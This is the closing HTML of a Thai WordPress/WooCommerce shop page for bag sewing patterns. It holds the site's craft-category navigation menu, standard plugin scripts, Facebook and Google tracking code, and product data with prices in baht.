		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.53" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"10612","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d9514b67a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Bag &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":10612,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 10 \u0e41\u0e1a\u0e1a (Tote Collection 101) BT008","categories":[{"name":"Digital Products"},{"name":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e21\u0e35\u0e2a\u0e2d\u0e19 \u0e43\u0e19\u0e04\u0e25\u0e34\u0e1b\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e1f\u0e25\u0e4c\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a (Sewing Pattern Files)"}],"price":19000},{"id":10439,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e17\u0e33\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 BT003","categories":[{"name":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e21\u0e35\u0e2a\u0e2d\u0e19 \u0e43\u0e19\u0e04\u0e25\u0e34\u0e1b\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5000},{"id":10462,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e17\u0e33\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 BT006","categories":[{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5000},{"id":10455,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e17\u0e33\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 BT005","categories":[{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5000},{"id":10470,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e17\u0e33\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 BT007","categories":[{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5000},{"id":10447,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e17\u0e33\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 BT004","categories":[{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5000},{"id":10426,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e17\u0e33\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 BT001","categories":[{"name":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e21\u0e35\u0e2a\u0e2d\u0e19 \u0e43\u0e19\u0e04\u0e25\u0e34\u0e1b\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5000},{"id":10431,"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e17\u0e33\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32 BT002","categories":[{"name":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e21\u0e35\u0e2a\u0e2d\u0e19 \u0e43\u0e19\u0e04\u0e25\u0e34\u0e1b\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32"},{"name":"\u0e41\u0e1e\u0e17\u0e40\u0e17\u0e34\u0e23\u0e4c\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"},{"name":"\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e1b\u0e25\u0e32\u0e22\u0e17\u0e32\u0e07"}],"price":5000},{"id":5455,"name":"\u0e15\u0e35\u0e19\u0e1c\u0e35\u0e40\u0e22\u0e47\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e41\u0e25\u0e30\u0e40\u0e02\u0e47\u0e21\u0e08\u0e31\u0e01\u0e23\u0e40\u0e22\u0e47\u0e1a\u0e2b\u0e19\u0e31\u0e07","categories":[{"name":"__Uncategorized"}],"price":98500},{"id":36432,"name":"\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e25\u0e49\u0e2d\u0e25\u0e32\u0e01 GSP","categories":[{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23"},{"name":"\u0e44\u0e2a\u0e49\u0e01\u0e23\u0e30\u0e2a\u0e27\u0e22 \u0e10\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e1e\u0e37\u0e49\u0e19\u0e17\u0e35\u0e48 \u0e19\u0e49\u0e33\u0e21\u0e31\u0e19\u0e08\u0e31\u0e01\u0e23"}],"price":150000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
